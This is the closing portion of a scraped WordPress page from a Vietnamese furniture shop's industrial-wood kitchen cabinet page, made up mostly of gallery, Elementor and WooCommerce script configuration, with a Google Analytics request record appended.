galleries.gallery_8439db498061a087ea5b2fca6269db44 = {"ID":"8439db498061a087ea5b2fca6269db44","album_ids":[],"container_ids":["75"],"display":null,"display_settings":{"display_view":"default-view.php","images_per_page":"24","number_of_columns":0,"thumbnail_width":240,"thumbnail_height":160,"show_all_in_lightbox":0,"ajax_pagination":1,"use_imagebrowser_effect":0,"template":"","display_no_images_error":1,"disable_pagination":0,"show_slideshow_link":0,"slideshow_link_text":"View Slideshow","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":"0","thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"8439db498061a087ea5b2fca6269db44","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":500,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":null,"sortorder":[],"source":"galleries","src":null,"tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_8439db498061a087ea5b2fca6269db44.wordpress_page_root = "https:\/\/noithatdelathanh.vn\/mau-tu-bep-go-cong-nghiep-moi-nhat\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.59.12' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }

            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.59.12' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.js?ver=3.59.12' id='simplelightbox-0-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/nextgen_simple_lightbox_init.js?ver=3.59.12' id='simplelightbox-1-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/wp-util.min.js?ver=6.1.1' id='wp-util-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/noithatdelathanh.vn\/wp-json\/","nonce":"14849bd5d3","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/api-request.min.js?ver=6.1.1' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/url.min.js?ver=bb0ef862199bcae73aa7' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2019-11-21 10:43:45+0000","generator":"GlotPress\/2.4.0-alpha","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["T\u1ea3i l\u00ean media kh\u00f4ng th\u00e0nh c\u00f4ng. N\u1ebfu \u0111\u00e2y l\u00e0 h\u00ecnh \u1ea3nh c\u00f3 k\u00edch th\u01b0\u1edbc l\u1edbn, vui l\u00f2ng thu nh\u1ecf n\u00f3 xu\u1ed1ng v\u00e0 th\u1eed l\u1ea1i."],"The response is not a valid JSON response.":["Ph\u1ea3n h\u1ed3i kh\u00f4ng ph\u1ea3i l\u00e0 m\u1ed9t JSON h\u1ee3p l\u1ec7."],"An unknown error occurred.":["C\u00f3 l\u1ed7i n\u00e0o \u0111\u00f3 \u0111\u00e3 x\u1ea3y ra."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/dist/api-fetch.min.js?ver=bc0029ca2c943aec5311' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://noithatdelathanh.vn/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "14849bd5d3" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://noithatdelathanh.vn/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='woo-variation-swatches-js-extra'>
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/noithatdelathanh.vn\/cart-2\/","is_cart":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1753506197' id='woo-variation-swatches-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true},"urls":{"assets":"https:\/\/noithatdelathanh.vn\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5081,"title":"M%E1%BA%ABu%20T%E1%BB%A7%20B%E1%BA%BFp%20G%E1%BB%97%20C%C3%B4ng%20Nghi%E1%BB%87p%20-%20N%E1%BB%99i%20th%E1%BA%A5t%20%C4%90%C3%AA%20La%20Th%C3%A0nh","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://noithatdelathanh.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3' id='elementor-frontend-js'></script>
<div style="display:none !important" id="rey-svg-holder"><svg data-icon-id="close" aria-hidden="true" role="img" id="rey-icon-close-696e2335a8629" class="rey-icon rey-icon-close " viewbox="0 0 110 110"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square"><path d="M4.79541854,4.29541854 L104.945498,104.445498 L4.79541854,4.29541854 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path><path d="M4.79541854,104.704581 L104.945498,4.55450209 L4.79541854,104.704581 Z" stroke="currentColor" stroke-width="var(--stroke-width, 12px)"></path></g></svg><svg data-icon-id="arrow-classic" aria-hidden="true" role="img" id="rey-icon-arrow-classic-696e2335a8648" class="rey-icon rey-icon-arrow-classic " viewbox="0 0 16 16"><polygon fill="var(--icon-fill, currentColor)" points="8 0 6.6 1.4 12.2 7 0 7 0 9 12.2 9 6.6 14.6 8 16 16 8"></polygon></svg></div><script type="text/html" id="tmpl-reySearchPanel">
	<div class="rey-searchItems">
	<# var items = data.items; #>
	<# for (var i = 0; i < items.length; i++) { #>
		<div class="rey-searchItem {{( items[i].default ? '--last' : '' )}}" style="transition-delay: {{i * 0.024}}s " data-id="{{items[i].id}}">
			<a href="{{items[i].permalink}}" class="{{( items[i].default ? 'btn btn-line-active' : '' )}}">
				<# if( items[i].default ) { #>
					{{{items[i].text}}}
					<# } else { #>
						<# if( ! data.only_title && items[i].img ) { #>
							<div class="rey-searchItem-thumbnail"><img src="{{items[i].img}}" alt="{{items[i].text}}"></div>
						<# } #>
						<div class="rey-searchItem-content">
							<div class="rey-searchItem-title">{{{items[i].text}}}</div>
							<# if( ! data.only_title && items[i].price ) { #>
								<div class="rey-searchItem-price">{{{items[i].price}}}</div>
							<# } #>
						</div>
				<# } #>
			</a>
		</div>
	<# } #>
	</div>
</script>
<script defer type="text/javascript" id="rey-combined-js" src="https://noithatdelathanh.vn/wp-content/uploads/rey/scripts-0b6d39d57d.js?ver=2.8.3.1753506606"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.3 on 2026-01-19 19:27:33 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2102057844&t=pageview&_s=1&dl=https%3A%2F%2Fnoithatdelathanh.vn%2Fmau-tu-bep-go-cong-nghiep-moi-nhat%2F&ul=en-us%40posix&dt=M%E1%BA%ABu%20T%E1%BB%A7%20B%E1%BA%BFp%20G%E1%BB%97%20C%C3%B4ng%20Nghi%E1%BB%87p%20-%20N%E1%BB%99i%20th%E1%BA%A5t%20%C4%90%C3%AA%20La%20Th%C3%A0nh&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=1414407800&gjid=1152327899&cid=1458645020.1769053556&tid=UA-138445596-7&_gid=298309993.1769053556&_r=1&_slc=1&gtm=45He61k2n81ML7XJDTv832682829za200zd832682829&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391252~115616986~115938466~115938469~116682876~117041588&z=1894518333
body_size: -452
content:
2,cG-SBH5HB3B2R